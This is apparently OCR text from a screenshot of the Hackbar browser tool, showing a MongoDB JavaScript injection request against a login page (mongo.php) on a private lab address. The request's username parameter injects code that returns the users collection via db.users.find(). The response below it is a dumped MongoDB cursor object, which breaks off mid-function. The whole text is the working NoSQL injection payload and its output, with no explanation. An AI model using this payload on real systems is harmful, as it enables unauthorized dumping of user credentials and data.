 Hackbar
Encryption
Encoding
Load
Split
Run
http://192.168.62.151
/mongo.php?username=c10und%27});
return%20{username:tojson(db.users.find()),password:
2};({foo:%271&password=123456
Enable Post data
Enable Referer
username:{ "_mongo" : connection to EMBEDDED, "_db" : test, "_collection" : test.users, "_ns" : "test.users", "_query" : {
}, "_fields" : null, "_limit" : 0, "_skip" : 0, "_batchSize" : 0, "_options" : 0, "_cursor" : null, "_numReturned" : 0, "_special" :
false, "help" : function () { print("find() modifiers") print("\t.sort( {...} )") print("\t.limit( n )") print("\t.skip( n )")
print("\t.count() - total # of objects matching query, ignores skip,limit") print("\t.size() - total # of objects cursor
would return, honors skip,limit") print("\t.explain([verbose])") print("\t.hint(...)") print("\t.addOption(n) - adds
op_query options -- see wire protocol") print("\t._addSpecial(name, value) - http://dochub.mongodb.org
/core/advancedqueries#AdvancedQueries-Metaqueryoperators") print("\t.batchSize(n) - sets the number of docs to
return per getMore") print("\t.showDiskLoc() - adds a $diskLoc field to each returned object") print("\t.min(idxDoc)")
print("\t.max(idxDoc)") print("\nCursor methods"); print("\t.toArray() - iterates through docs and returns an array of
the results") print("\t.forEach( func )") print("\t.map( func )") print("\t.hasNext()") print("\t.next()")
print("\t.objsLeftInBatch() - returns count of docs left in current batch (when exhausted, a new getMore will be
issued)") print("\t.count(applySkipLimit) - runs command at server") print("\t.itcount() - iterates through documents
and counts them") }, "clone" : function (){ var q = new DBQuery( this._mongo , this._db , this._collection , this._ns ,
this._query , this._fields , this._limit , this._skip , this._batchSize , this._options ); q._special = this._special; return q; },
"_ensureSpecial" : function (){ if ( this._special ) return; var n = { query : this._query }; this._query = n; this._special =
true; }, "_checkModify" : function (){ if ( this._cursor ) throw "query already executed"; }, "_exec" : function (){ if ( !